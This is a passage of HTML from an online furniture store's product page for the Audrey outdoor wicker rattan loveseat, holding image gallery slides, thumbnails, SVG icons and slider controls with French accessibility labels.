        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570565717">
      <span class="visually-hidden">
        Ouvrir le média 16 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570598485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570598485"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570598485">
      <span class="visually-hidden">
        Ouvrir le média 17 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570631253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570631253"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_5.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570631253">
      <span class="visually-hidden">
        Ouvrir le média 18 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-790570500181"
            data-media-position="1"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Charger l&#39;image 1 dans la galerie"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570270805"
              data-media-position="2"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570106965"
              data-media-position="3"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570139733"
              data-media-position="4"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570172501"
              data-media-position="5"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790570205269"
              data-media-position="6"
              data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
